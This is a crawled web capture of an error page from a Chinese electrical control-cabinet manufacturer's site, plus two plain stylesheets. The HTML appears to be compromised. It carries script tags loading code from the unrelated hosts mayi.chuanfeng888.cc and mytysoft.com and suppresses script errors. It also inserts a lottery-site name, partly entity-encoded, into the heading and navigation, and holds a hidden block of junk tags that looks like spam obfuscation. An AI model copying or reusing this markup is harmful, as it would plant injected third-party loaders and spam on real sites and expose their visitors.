

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.simplehomefood.com/HotOffers/10679301.html
body_size: 5709
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Keywords" content="低压配电柜，配电箱，PLC控制柜" />
<meta name="Description" content="东弘自动化专业生产定制:低压配电柜，成套配电箱，PLC恒温恒湿控制柜，产品经3C认证。质量好价格优，欢迎来电咨询：13697432957" />
<title>错误提示_东弘配电柜厂家</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<link href="/lib/css/base.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/css/public.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/css/user_base.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/css/user_reg.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/css/user_bind.css" rel="stylesheet" type="text/css" />
<script>var webroot="/";</script>
<script src="/lib/js/jquery.js"></script>
<script src="/lib/js/jquery-migrate-1.1.0.min.js"></script>
<script src="/lib/tips/jquery.tips.js"></script>
<script src="/lib/js/base.js"></script>
<script src="/lib/js/mobile.js"></script>
<script src="/lib/validator/jquery.validator.js"></script>
<script src="/lib/validator/zh_CN.js"></script>
<script src="/theme/default/js/sdcms.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://simplehomefood.com/">吉彩网</a></h1>
    



<div   id="rtt8g2rs4jsck7"    class="header">
  <div   id="rtt8g2rs4jsck7"    class="w">
    <div   id="rtt8g2rs4jsck7"    class="fic"> <span><a href="/plug/book.asp" title="在线留言">在线留言</a>丨</span> <span><a href="javascript:shoucang('东弘配电柜厂家','http://simplehomefood.com')" title="收藏本站">收藏本站</a>丨</span> <span><a href="/sitemap_baidu.xml" title="网站地图">网站地图</a></span> </div>
    <div   id="rtt8g2rs4jsck7"    class="fl logo">
 <a href="/" title="东弘配电柜厂家"> <img src="/upfile/202107/2021071778983769.png" alt="东弘配电柜厂家" title="东弘配电柜厂家" width="172" height="63" /><span>广州东弘电控</span> </a> </div>
    <div   id="rtt8g2rs4jsck7"    class="tel fr"> <span> 全国咨询热线
     <p>13697432957</p>
      </span> </div>
  </div>
</div>
<!--top end-->
<!-- nav -->
<div   id="rtt8g2rs4jsck7"    class="nav">
  <div   id="rtt8g2rs4jsck7"    class="w">
    <ul>
      <li><a href="/"title="控制柜">网站首页</a></li>
     
      <li><a href="/guanyuwomen/" >&#21513;&#24425;&#32593;</a></li>
	 
      <li><a href="/xinwenzhongxin/" >新闻中心</a></li>
	 
      <li><a href="/chanpinzhongxin/" >产品中心</a></li>
	 
      <li><a href="/Honor/" >资质荣誉</a></li>
	 
      <li><a href="/service/" >服务支持</a></li>
	 
      <li><a href="/plug/book.asp" >在线留言</a></li>
	 
      <li><a href="/lianxiwomen/" >联系我们</a></li>
	  
    </ul>
  </div>
</div>
<!--nav end-->
<div   id="rtt8g2rs4jsck7"    class="nybanner" style="background: url(/images/ny.jpg) no-repeat center;"></div>
<div   id="rtt8g2rs4jsck7"    class="part1">
  <div   id="rtt8g2rs4jsck7"    class="w">
    <div   id="rtt8g2rs4jsck7"    class="fl"><b>热门关键词</b>
      <div   id="rtt8g2rs4jsck7"    class="keya">
       <a href="/plckongzhi/" title="PLC控制柜">PLC控制柜</a><a href="/zhilengzhan/" title="制冷站节能控制系统">制冷站节能控制系统</a><a href="/kongtiaojiankong/" title="中央空调集中监控系统">中央空调集中监控系统</a><a href="/peidiangui/" title="低压配电柜">低压配电柜</a><a href="/peidianxiang/" title="配电箱">配电箱</a>  </div>
    </div>
    <!--ss-->
    <div   id="rtt8g2rs4jsck7"    class="ss fr">
      <div   id="rtt8g2rs4jsck7"    class="search">
	  <form action="/plug/search.asp" onsubmit="return checksearch(this)">
        <div   id="rtt8g2rs4jsck7"    class="search_form">
          <input value="" type="text"  name="key"  placeholder="请输入产品关键字"/>
        </div>
        <div   id="rtt8g2rs4jsck7"    class="search_btn">
          <input type="submit"  class="pushbutton" value="" />
        </div>
		</form>
      </div>
    </div>
    <!--ssend-->
  </div>
</div>

    
    <div id="position">您所在的位置：<a href="/">首页</a> > <a href="?">错误提示</a></div>
    <div   id="rtt8g2rs4jsck7"    class="w980 mt10 mc">
        <div   id="rtt8g2rs4jsck7"    class="w900 bt">
            <ul class="bind_menu">
                <li class="hover">错误提示</li>
            </ul>
            <div   id="rtt8g2rs4jsck7"    class="c block">
               <p class="tips">&#24744;&#35201;&#26597;&#30475;&#30340;&#20869;&#23481;&#19981;&#23384;&#22312;&#65292;&#25110;&#24050;&#34987;&#21024;&#38500;</p>
            </div>
        </div>
    </div>
    <div   id="rtt8g2rs4jsck7"    class="foot">
  <div   id="rtt8g2rs4jsck7"    class="botnav">
    <ul class="w">
      <li><a href="/" rel="nofollow" title="控制柜">网站首页</a></li>
	   
      <li><a href="/guanyuwomen/"rel="nofollow">&#21513;&#24425;&#32593;</a></li>
    
      <li><a href="/xinwenzhongxin/"rel="nofollow">新闻中心</a></li>
    
      <li><a href="/chanpinzhongxin/"rel="nofollow">产品中心</a></li>
    
      <li><a href="/Honor/"rel="nofollow">资质荣誉</a></li>
    
      <li><a href="/service/"rel="nofollow">服务支持</a></li>
    
      <li><a href="/plug/book.asp"rel="nofollow">在线留言</a></li>
    
      <li><a href="/lianxiwomen/"rel="nofollow">联系我们</a></li>
    
    </ul>
  </div>
  <div   id="rtt8g2rs4jsck7"    class="base">
    <div   id="rtt8g2rs4jsck7"    class="w">
      <div   id="rtt8g2rs4jsck7"    class=" left fl">
        <div   id="rtt8g2rs4jsck7"    class="txt">
         <p>
    <span style="color: rgb(165, 165, 165); font-size: 16px;">配电柜生产厂家为您提供最新,最全,最权威的低压配电柜成套、配电箱、plc控制柜行业信息和恒温恒湿控制柜价格咨询服务,最专业的技术指导,做中国最有影响力的配电设备生产供应商<br/></span>
</p>
<p class="a1 a">
    <span style="color: rgb(165, 165, 165); font-size: 16px;">地址：广州市番禺区大龙街信发路3号百翔科创园3栋</span>
</p>
<p class="a2 a">
    <span style="color: rgb(165, 165, 165); font-size: 16px;">24小时服务热线：13697432957　电子邮箱：253106211@qq.com</span>
</p>
<p class="a2 a">
    <span style="color: rgb(165, 165, 165); font-size: 16px;">全国销售区域：广东深圳、东莞、佛山、惠州、中山、珠海，广西，安徽，福建，江西，河南，河北，湖北，湖南，海南，四川，贵州，云南，陕西，甘肃，山西，内蒙古，宁夏</span>
</p>
<p class="a3 a">
    <span style="color: rgb(165, 165, 165); font-size: 16px;">Copyright 2001 - 2015 　</span><span style="color: rgb(165, 165, 165); font-size: 16px; text-decoration: none;"></span><span style="color: rgb(165, 165, 165); font-size: 16px; text-decoration: underline;">&nbsp;</span><span style="color: rgb(165, 165, 165); font-size: 16px;"> 广州东弘电控设备有限公司</span>
</p>
<p class="a3 a">
    <span style="font-size: 16px; color: rgb(38, 38, 38);">广州东弘自动化控制设备有限公司</span>
</p>
<p class="a3 a">
    <span style="color: rgb(38, 38, 38); font-size: 16px;">友链：&nbsp;</span><span style="text-decoration: underline; color: rgb(38, 38, 38); font-size: 16px;"></span><br/>
</p>
<p class="a3 a">
    <br/>
</p>



          <div   id="rtt8g2rs4jsck7"    class="clearfix"></div>
        </div>
       
      </div>
      <div   id="rtt8g2rs4jsck7"    class="right fr">
        <p>扫一扫，免费体验电控解决方案</p>
        <div   id="rtt8g2rs4jsck7"    class="ewm"> 
<span class="fl"> <img src="/upfile/201906/2019062539377289.jpg" alt="二维码1" width="108"/> <i>二维码1</i> </span>
 </div>
      </div>
      <div   id="rtt8g2rs4jsck7"    class="clearfix"></div>
    </div>
  </div>
</div>
<div   id="rtt8g2rs4jsck7"    class="fix">
  <div   id="rtt8g2rs4jsck7"    class="kefubtn"></div>
  <div   id="rtt8g2rs4jsck7"    class="bodd">
    <div class="close" id="close"></div>
    <p>在线客服</p>
    <div   id="rtt8g2rs4jsck7"    class="online"> 
 
 
 </div>
    <div   id="rtt8g2rs4jsck7"    class="ewm"> <img src="/upfile/201906/2019062539377289.jpg" alt="二维码1" width="108"/> </div>
    <div   id="rtt8g2rs4jsck7"    class="tel"> <img src="/images/fix_tel.jpg" alt="咨询热线" title="咨询热线"/> <b>13697432957</b> </div>
    <div   id="rtt8g2rs4jsck7"    class="blacktop"></div>
   
  </div>
</div>
<script src="/js/jquery.SuperSlide.2.1.1.js" type="text/javascript" charset="utf-8"></script>
<script src="/js/lee.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script src="http://mytysoft.com/85.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='8qffn'><p id='8qffn'><optgroup id='8qffn'></optgroup></p></q><form id='8qffn'></form><ol id='8qffn'><th id='8qffn'><legend id='8qffn'></legend></th><bdo id='8qffn'><optgroup id='8qffn'></optgroup></bdo></ol><dl id='8qffn'><tt id='8qffn'><tr id='8qffn'></tr></tt><address id='8qffn'><th id='8qffn'></th></address></dl><style id='8qffn'><dt id='8qffn'></dt><dir id='8qffn'></dir></style><dd id='8qffn'></dd><dl id='8qffn'><sup id='8qffn'></sup></dl><table id='8qffn'><p id='8qffn'><optgroup id='8qffn'><tbody id='8qffn'><p id='8qffn'><dir id='8qffn'><div id='8qffn'><center id='8qffn'></center></div></dir></p></tbody></optgroup></p></table><abbr id='8qffn'><abbr id='8qffn'><blockquote id='8qffn'><i id='8qffn'><select id='8qffn'><td id='8qffn'><u id='8qffn'><ol id='8qffn'></ol><big id='8qffn'><big id='8qffn'></big></big></u><pre id='8qffn'><kbd id='8qffn'></kbd></pre><del id='8qffn'></del></td><button id='8qffn'><noframes id='8qffn'><option id='8qffn'></option><select id='8qffn'><span id='8qffn'><form id='8qffn'></form></span><dd id='8qffn'></dd></select><dt id='8qffn'></dt></noframes><del id='8qffn'><noframes id='8qffn'></noframes></del></button><kbd id='8qffn'></kbd><form id='8qffn'></form><button id='8qffn'><noframes id='8qffn'><style id='8qffn'><big id='8qffn'><i id='8qffn'></i><tbody id='8qffn'></tbody></big></style><abbr id='8qffn'></abbr></noframes></button></select></i><li id='8qffn'></li></blockquote></abbr><address id='8qffn'></address></abbr><address id='8qffn'><sub id='8qffn'><big id='8qffn'><tt id='8qffn'><bdo id='8qffn'><acronym id='8qffn'></acronym></bdo><label id='8qffn'><abbr id='8qffn'></abbr><em id='8qffn'><pre id='8qffn'></pre><address id='8qffn'><small id='8qffn'></small></address></em></label><center id='8qffn'><span id='8qffn'><b id='8qffn'></b></span></center><option id='8qffn'><bdo id='8qffn'><select id='8qffn'><strong id='8qffn'><q id='8qffn'><sup id='8qffn'><abbr id='8qffn'></abbr></sup><p id='8qffn'></p></q><span id='8qffn'><tfoot id='8qffn'><ul id='8qffn'><div id='8qffn'><style id='8qffn'><dir id='8qffn'></dir></style></div></ul></tfoot><q id='8qffn'><form id='8qffn'></form></q></span><noframes id='8qffn'><p id='8qffn'><sup id='8qffn'></sup></p></noframes></strong></select></bdo></option></tt><option id='8qffn'></option><li id='8qffn'></li></big><strong id='8qffn'></strong></sub></address><ol id='8qffn'><font id='8qffn'></font><dl id='8qffn'></dl></ol><option id='8qffn'></option><th id='8qffn'></th><li id='8qffn'></li><center id='8qffn'><u id='8qffn'></u></center><del id='8qffn'></del><tfoot id='8qffn'></tfoot><p id='8qffn'><strike id='8qffn'></strike><fieldset id='8qffn'></fieldset></p><tr id='8qffn'><bdo id='8qffn'><ul id='8qffn'></ul></bdo></tr><th id='8qffn'><tfoot id='8qffn'><p id='8qffn'><thead id='8qffn'><dfn id='8qffn'></dfn></thead></p><strong id='8qffn'></strong><th id='8qffn'></th></tfoot></th><u id='8qffn'><blockquote id='8qffn'></blockquote></u><b id='8qffn'><address id='8qffn'></address></b><ins id='8qffn'><table id='8qffn'><strike id='8qffn'><tfoot id='8qffn'><ins id='8qffn'></ins></tfoot><strike id='8qffn'><small id='8qffn'><div id='8qffn'></div></small></strike></strike><optgroup id='8qffn'><big id='8qffn'><abbr id='8qffn'></abbr></big><kbd id='8qffn'><q id='8qffn'></q></kbd></optgroup></table><big id='8qffn'></big></ins><sub id='8qffn'></sub><q id='8qffn'><kbd id='8qffn'></kbd><dt id='8qffn'></dt></q><big id='8qffn'><pre id='8qffn'><code id='8qffn'></code><del id='8qffn'><fieldset id='8qffn'></fieldset></del><big id='8qffn'><dt id='8qffn'></dt></big><bdo id='8qffn'></bdo></pre></big><noscript id='8qffn'></noscript><acronym id='8qffn'></acronym><div id='8qffn'><tr id='8qffn'><b id='8qffn'></b></tr></div><dl id='8qffn'></dl><tbody id='8qffn'><p id='8qffn'><noframes id='8qffn'></noframes></p><u id='8qffn'></u></tbody><dt id='8qffn'></dt><dd id='8qffn'></dd><big id='8qffn'></big><pre id='8qffn'></pre><dir id='8qffn'><optgroup id='8qffn'><select id='8qffn'></select></optgroup></dir><font id='8qffn'><ol id='8qffn'><dir id='8qffn'><dl id='8qffn'></dl><thead id='8qffn'></thead></dir></ol></font><pre id='8qffn'><tr id='8qffn'><q id='8qffn'><fieldset id='8qffn'></fieldset></q></tr></pre><dfn id='8qffn'><td id='8qffn'><strong id='8qffn'><style id='8qffn'><acronym id='8qffn'></acronym><pre id='8qffn'><pre id='8qffn'><dir id='8qffn'><label id='8qffn'><noframes id='8qffn'></noframes></label></dir><strike id='8qffn'></strike></pre></pre></style></strong><th id='8qffn'><dir id='8qffn'><dt id='8qffn'><b id='8qffn'></b></dt></dir></th></td></dfn><sub id='8qffn'></sub><th id='8qffn'></th><legend id='8qffn'></legend><style id='8qffn'></style><i id='8qffn'></i><optgroup id='8qffn'></optgroup><noscript id='8qffn'><q id='8qffn'><tfoot id='8qffn'><td id='8qffn'><b id='8qffn'></b></td></tfoot><pre id='8qffn'><code id='8qffn'></code><del id='8qffn'><form id='8qffn'></form></del><address id='8qffn'></address></pre></q></noscript><dfn id='8qffn'></dfn><optgroup id='8qffn'></optgroup><address id='8qffn'><sub id='8qffn'></sub></address><abbr id='8qffn'><ul id='8qffn'><big id='8qffn'><tbody id='8qffn'><dir id='8qffn'><tfoot id='8qffn'></tfoot><abbr id='8qffn'><noscript id='8qffn'></noscript></abbr></dir></tbody><tr id='8qffn'></tr></big></ul></abbr><dl id='8qffn'></dl><div id='8qffn'></div><div id='8qffn'><ol id='8qffn'></ol></div><i id='8qffn'></i><i id='8qffn'><strong id='8qffn'><sup id='8qffn'></sup><span id='8qffn'><strong id='8qffn'></strong><strong id='8qffn'></strong></span><option id='8qffn'><noscript id='8qffn'></noscript></option></strong></i><abbr id='8qffn'></abbr><ul id='8qffn'></ul><bdo id='8qffn'><div id='8qffn'></div></bdo><pre id='8qffn'><fieldset id='8qffn'></fieldset></pre><dfn id='8qffn'></dfn><tr id='8qffn'><option id='8qffn'><kbd id='8qffn'></kbd><label id='8qffn'><strong id='8qffn'><font id='8qffn'></font></strong></label><ol id='8qffn'><code id='8qffn'><td id='8qffn'><strike id='8qffn'><blockquote id='8qffn'></blockquote></strike></td></code></ol><dt id='8qffn'></dt><sup id='8qffn'><q id='8qffn'><dd id='8qffn'><q id='8qffn'><del id='8qffn'><acronym id='8qffn'></acronym><tfoot id='8qffn'></tfoot><label id='8qffn'><strong id='8qffn'></strong></label><td id='8qffn'></td><ul id='8qffn'><select id='8qffn'><li id='8qffn'></li></select></ul><label id='8qffn'></label></del><tbody id='8qffn'></tbody><dt id='8qffn'></dt></q><small id='8qffn'><strike id='8qffn'></strike></small></dd></q><label id='8qffn'></label></sup></option><pre id='8qffn'><ins id='8qffn'><td id='8qffn'></td><sub id='8qffn'><optgroup id='8qffn'></optgroup></sub><center id='8qffn'><em id='8qffn'></em></center><acronym id='8qffn'></acronym></ins></pre></tr><tr id='8qffn'></tr><center id='8qffn'><tbody id='8qffn'></tbody><tfoot id='8qffn'></tfoot></center><small id='8qffn'><th id='8qffn'></th></small><small id='8qffn'></small><em id='8qffn'></em><dfn id='8qffn'><dd id='8qffn'></dd></dfn><dl id='8qffn'><i id='8qffn'><td id='8qffn'><thead id='8qffn'></thead></td></i></dl><style id='8qffn'><th id='8qffn'><form id='8qffn'><span id='8qffn'><dl id='8qffn'><label id='8qffn'></label></dl><th id='8qffn'><li id='8qffn'><noscript id='8qffn'></noscript><tbody id='8qffn'></tbody><tbody id='8qffn'><form id='8qffn'><tbody id='8qffn'></tbody><dd id='8qffn'><i id='8qffn'></i></dd></form></tbody></li></th></span></form><optgroup id='8qffn'><ol id='8qffn'><b id='8qffn'></b></ol></optgroup></th></style><tbody id='8qffn'><strong id='8qffn'></strong><label id='8qffn'><label id='8qffn'><tbody id='8qffn'><small id='8qffn'><noframes id='8qffn'></noframes><ul id='8qffn'></ul><b id='8qffn'></b></small></tbody></label><label id='8qffn'><code id='8qffn'></code><kbd id='8qffn'></kbd></label><u id='8qffn'><tt id='8qffn'></tt></u></label></tbody><dfn id='8qffn'><tbody id='8qffn'></tbody></dfn><pre id='8qffn'><em id='8qffn'><option id='8qffn'><dt id='8qffn'></dt></option></em></pre><optgroup id='8qffn'><thead id='8qffn'></thead></optgroup><optgroup id='8qffn'></optgroup><optgroup id='8qffn'></optgroup><em id='8qffn'></em><address id='8qffn'></address><blockquote id='8qffn'><u id='8qffn'><style id='8qffn'><b id='8qffn'></b><thead id='8qffn'><style id='8qffn'><strong id='8qffn'><ol id='8qffn'></ol></strong></style><acronym id='8qffn'><del id='8qffn'><dd id='8qffn'></dd><bdo id='8qffn'><legend id='8qffn'><kbd id='8qffn'><address id='8qffn'></address></kbd></legend></bdo></del></acronym></thead><tbody id='8qffn'></tbody></style></u><label id='8qffn'><dt id='8qffn'></dt></label></blockquote><li id='8qffn'><dl id='8qffn'><noframes id='8qffn'><form id='8qffn'></form></noframes></dl></li><td id='8qffn'></td><blockquote id='8qffn'><th id='8qffn'><tr id='8qffn'></tr><code id='8qffn'><sup id='8qffn'><fieldset id='8qffn'></fieldset><code id='8qffn'></code><big id='8qffn'></big></sup></code></th></blockquote><select id='8qffn'><kbd id='8qffn'><sup id='8qffn'></sup><form id='8qffn'></form></kbd></select><big id='8qffn'></big><em id='8qffn'></em><sup id='8qffn'><b id='8qffn'></b><strong id='8qffn'></strong></sup><kbd id='8qffn'><ol id='8qffn'></ol></kbd><optgroup id='8qffn'><tt id='8qffn'><font id='8qffn'><td id='8qffn'></td></font></tt></optgroup><pre id='8qffn'><center id='8qffn'></center></pre><tt id='8qffn'></tt><big id='8qffn'><strike id='8qffn'><li id='8qffn'><kbd id='8qffn'></kbd></li><i id='8qffn'><blockquote id='8qffn'><label id='8qffn'><u id='8qffn'><ins id='8qffn'></ins><dfn id='8qffn'></dfn></u></label><noscript id='8qffn'><span id='8qffn'></span></noscript><td id='8qffn'></td><pre id='8qffn'><li id='8qffn'><td id='8qffn'><label id='8qffn'></label><pre id='8qffn'></pre></td></li></pre><small id='8qffn'></small></blockquote></i><b id='8qffn'><i id='8qffn'></i></b><td id='8qffn'><select id='8qffn'></select><table id='8qffn'><tbody id='8qffn'></tbody></table><dt id='8qffn'><dd id='8qffn'></dd></dt></td></strike><strong id='8qffn'><sub id='8qffn'></sub><td id='8qffn'></td></strong></big><blockquote id='8qffn'></blockquote><small id='8qffn'></small><dir id='8qffn'></dir><tr id='8qffn'></tr><center id='8qffn'><u id='8qffn'></u></center><kbd id='8qffn'></kbd><select id='8qffn'><u id='8qffn'><p id='8qffn'><p id='8qffn'><em id='8qffn'><dfn id='8qffn'><table id='8qffn'><dl id='8qffn'></dl><center id='8qffn'></center></table></dfn><div id='8qffn'></div><small id='8qffn'></small></em></p></p><acronym id='8qffn'></acronym><u id='8qffn'></u><sup id='8qffn'><thead id='8qffn'><noscript id='8qffn'></noscript></thead></sup></u><ol id='8qffn'></ol><sub id='8qffn'></sub></select><address id='8qffn'></address><dl id='8qffn'><small id='8qffn'><ul id='8qffn'><optgroup id='8qffn'><em id='8qffn'></em></optgroup><tt id='8qffn'></tt><strike id='8qffn'></strike></ul><thead id='8qffn'><kbd id='8qffn'><kbd id='8qffn'></kbd><noframes id='8qffn'><bdo id='8qffn'><sup id='8qffn'><div id='8qffn'><bdo id='8qffn'></bdo></div></sup></bdo></noframes><label id='8qffn'></label><strike id='8qffn'></strike></kbd></thead></small></dl><big id='8qffn'></big><ins id='8qffn'><optgroup id='8qffn'></optgroup></ins><dl id='8qffn'><tbody id='8qffn'></tbody></dl><dt id='8qffn'></dt><tr id='8qffn'><address id='8qffn'></address></tr><small id='8qffn'><font id='8qffn'></font></small><option id='8qffn'><thead id='8qffn'></thead><em id='8qffn'></em></option><tfoot id='8qffn'></tfoot><tbody id='8qffn'></tbody><li id='8qffn'></li><tbody id='8qffn'></tbody><address id='8qffn'></address><del id='8qffn'><big id='8qffn'><label id='8qffn'><code id='8qffn'><th id='8qffn'><legend id='8qffn'></legend><i id='8qffn'></i><form id='8qffn'></form></th></code></label></big><dd id='8qffn'><span id='8qffn'><abbr id='8qffn'></abbr></span></dd></del><ol id='8qffn'></ol><address id='8qffn'><sup id='8qffn'><acronym id='8qffn'></acronym></sup></address><blockquote id='8qffn'></blockquote><font id='8qffn'></font><optgroup id='8qffn'><bdo id='8qffn'></bdo><acronym id='8qffn'></acronym></optgroup><del id='8qffn'></del><code id='8qffn'><select id='8qffn'></select><td id='8qffn'></td></code><tfoot id='8qffn'></tfoot><kbd id='8qffn'><b id='8qffn'><style id='8qffn'><tbody id='8qffn'><tr id='8qffn'></tr><big id='8qffn'></big><ol id='8qffn'><u id='8qffn'><dfn id='8qffn'></dfn></u></ol></tbody></style><dl id='8qffn'><b id='8qffn'><ins id='8qffn'><tt id='8qffn'><b id='8qffn'><blockquote id='8qffn'><dir id='8qffn'></dir><label id='8qffn'><li id='8qffn'></li><i id='8qffn'></i><u id='8qffn'><tbody id='8qffn'></tbody></u></label><li id='8qffn'><tt id='8qffn'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='8qffn'><sub id='8qffn'><div id='8qffn'></div></sub></fieldset><acronym id='8qffn'><td id='8qffn'><form id='8qffn'></form></td><big id='8qffn'><dfn id='8qffn'><b id='8qffn'><address id='8qffn'></address></b><thead id='8qffn'><span id='8qffn'></span></thead></dfn></big></acronym><ul id='8qffn'></ul><tbody id='8qffn'><sup id='8qffn'><legend id='8qffn'><b id='8qffn'></b></legend></sup><legend id='8qffn'><sub id='8qffn'><ul id='8qffn'><b id='8qffn'><q id='8qffn'></q></b></ul><tfoot id='8qffn'></tfoot><ul id='8qffn'></ul><bdo id='8qffn'></bdo></sub></legend></tbody><dfn id='8qffn'><label id='8qffn'></label></dfn><em id='8qffn'><bdo id='8qffn'><ins id='8qffn'><dl id='8qffn'></dl></ins><pre id='8qffn'><p id='8qffn'></p><span id='8qffn'><tt id='8qffn'></tt></span></pre></bdo></em><sub id='8qffn'><option id='8qffn'><bdo id='8qffn'></bdo></option></sub><bdo id='8qffn'><small id='8qffn'></small></bdo><dl id='8qffn'></dl><address id='8qffn'></address><pre id='8qffn'><pre id='8qffn'></pre></pre><li id='8qffn'></li><ins id='8qffn'><legend id='8qffn'></legend></ins><strong id='8qffn'></strong><div id='8qffn'><div id='8qffn'></div></div><tr id='8qffn'><dt id='8qffn'><tbody id='8qffn'></tbody><dd id='8qffn'><optgroup id='8qffn'></optgroup></dd></dt><tbody id='8qffn'></tbody></tr><abbr id='8qffn'><font id='8qffn'><ins id='8qffn'></ins><small id='8qffn'><fieldset id='8qffn'></fieldset></small><noscript id='8qffn'></noscript><select id='8qffn'><optgroup id='8qffn'></optgroup></select></font></abbr><tr id='8qffn'></tr><strike id='8qffn'><th id='8qffn'></th></strike><label id='8qffn'></label><b id='8qffn'></b><ins id='8qffn'><del id='8qffn'><dt id='8qffn'></dt></del></ins><sub id='8qffn'><table id='8qffn'><small id='8qffn'></small><div id='8qffn'></div></table></sub></div></html>


<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>




--- FILE ---
content_type: text/css
request_url: http://www.simplehomefood.com/theme/default/css/user_base.css
body_size: 1096
content:
.title{line-height:30px;height:30px;margin:0 0 15px 0;padding:0 0 15px 0;font-size:14px;font-weight:bold;border-bottom:1px solid #F0F0F0;width:600px;}
#userbase{margin:30px 0 0 0;overflow:hidden;clear:both;}
#userbase .left{float:left;width:620px;min-height:300px;}
#userbase .midline{float:left;width:60px;height:300px;display:block;background:url(../images/bg_user_line.gif) no-repeat center top;}
#userbase .info{float:left;width:200px;}
#userbase .info p{margin:10px 0;padding:0;color:#999;}
#userbase .info .bnt a{background:url(../images/bg_bnt_user_base.gif);width:115px;height:29px;display:block;color:#fff;text-align:center;line-height:30px;}
#userbase .info .bnt a:hover{color:#fff;background:url(../images/bg_bnt_user_base_over.gif);}

.bnt_yellow{background:url(../images/bnt_yellow.gif) no-repeat center;border:0;width:60px;height:30px;line-height:30px;font-size:12px;color:#fff;cursor:pointer;}
.bnt_blue{background:url(../images/bnt_blue.gif) no-repeat center;border:0;width:80px;height:30px;line-height:30px;font-size:12px;color:#333;cursor:pointer;}

.p35{padding:30px 50px;}
.p12{padding:10px 20px;}

/*账户绑定*/
#userbind{margin:0;padding:0;list-style:none;}
#userbind li{clear:both;padding:4px 0;margin:0;line-height:30px;font-size:14px;}
#userbind li span{float:left;width:120px;text-align:right;padding:0 10px 0 0;line-height:30px;}

/*在线充值*/
#onlinepay{margin:0;padding:0;list-style:none;}
#onlinepay li{clear:both;line-height:35px;font-size:12px;font-family:verdana;padding:5px 0;}
#onlinepay dd{clear:both;margin:5px 0;padding:0 0 0 60px;}
#onlinepay li span{color:#f30;}
#onlinepay li u{text-decoration:none;color:#999;}
#onlinepay .ip{border:1px solid #ccc;padding:8px 10px;margin:0;width:100px;border-radius:4px;vertical-align:middle;}

#onlinetip{margin:0;padding:0;list-style:none;}
#onlinetip li{clear:both;line-height:30px;font-size:12px;font-family:verdana;}
#onlinetip dd{clear:both;margin:5px 0;font-family:verdana;font-size:14px;border:1px solid #A6CEE8;background:#F9FDFF;padding:10px 20px;font-weight:bold;}
#onlinetip li span{color:#f30;}

/*表格数据*/
#tablelist{margin:0;padding:0;width:100%;border-top:1px solid #E0E0E0;border-collapse:collapse;}
#tablelist th{color:#666;background:#F7F7F7;border-bottom:1px solid #E0E0E0;line-height:30px;}
#tablelist td{color:#333;background:#FFF;border-bottom:1px solid #E9E9E9;line-height:25px;font-family:verdana;}
#tablelist td span{color:#999;}
#tablelist .item{padding:0 0 0 10px;}

.avatar{position:absolute;margin:0 0 0 450px;border:1px solid #e1e1e1;background:#fff;padding:2px;}

--- FILE ---
content_type: text/css
request_url: http://www.simplehomefood.com/theme/default/css/user_bind.css
body_size: 578
content:
.bind_menu{background:url(../images/bg_user_menu_line.gif) repeat-x bottom;height:35px;margin:0;padding:0;list-style:none;}
.bind_menu li{float:left;display:block;width:120px;height:35px;line-height:35px;text-align:center;overflow:hidden;margin:0 0 0 15px;cursor:pointer;}
.bind_menu li a{display:block;width:120px;height:35px;}
.bind_menu .hover{background:url(../images/bg_user_menu_over.gif) no-repeat center bottom;font-weight:bold;font-size:14px;width:120px;}

.user_nav_menu{background:url(../images/bg_user_menu_line.gif) repeat-x bottom;height:35px;margin:0;padding:0;list-style:none;}
.user_nav_menu li{float:left;display:block;width:80px;height:35px;line-height:35px;text-align:center;overflow:hidden;margin:0 0 0 15px;cursor:pointer;}
.user_nav_menu li a{display:block;width:80px;height:35px;outline:none;}
.user_nav_menu .hover{background:url(../images/bg_user_menu_over_01.gif) no-repeat center bottom;font-weight:bold;font-size:12px;width:80px;}

.block{margin:20px 0 0 0;padding:0 20px;min-height:220px;}
.block .tips{font-family:microsoft yahei;font-size:16px;color:#f30;text-align:center;padding-top:120px;}

.welcome{font-size:14px;font-weight:bold;border-bottom:1px solid #f0f0f0;line-height:30px;height:30px;margin:0 0 25px 0;}